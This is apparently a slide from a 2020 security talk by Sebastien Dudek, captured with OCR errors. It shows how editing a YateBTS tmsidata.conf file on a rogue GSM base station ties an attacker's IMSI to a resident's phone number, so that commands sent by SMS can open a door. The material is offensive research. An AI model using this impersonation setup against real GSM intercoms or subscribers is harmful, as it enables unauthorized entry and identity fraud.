 Impresonate the number
Sebastien Dudek
In YateBTS, by modifying tmsidata.conf as follows:
[tmsi]
last=007b0005
[ues]
20820XXXXXXXXXX=007b0003,35547XXXXXXXXXX,XXXXXX
515,1460XXXXXX,ybts/TMSI007b0003
# associating attacker IMSI with a resident number
[...]
We can then open the door or use SMS commands!
Pent
Hertz
32
2020-05-21 15:22:13